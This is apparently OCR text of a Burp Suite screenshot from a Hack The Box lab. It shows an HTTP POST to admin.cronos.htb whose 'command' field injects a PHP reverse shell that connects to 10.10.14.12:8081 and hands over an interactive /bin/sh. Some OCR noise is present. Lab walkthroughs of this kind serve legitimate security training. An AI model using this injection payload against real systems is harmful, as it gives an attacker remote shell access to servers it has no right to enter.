 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
PmeOST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://admin.cronos.htb/welcome.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Connection: close
Cookie: PHPSESSID=g0gle7m1h4cojkjotb2kd1ob75
Upgrade-Insecure-Requests: 1
command=php+-r+'$sock%3dfsockopen("10.10.14.12",8081)%3bexec("/bin/sh+-i+<%263+>%2
63+2>%263")%3b'
Respo
Raw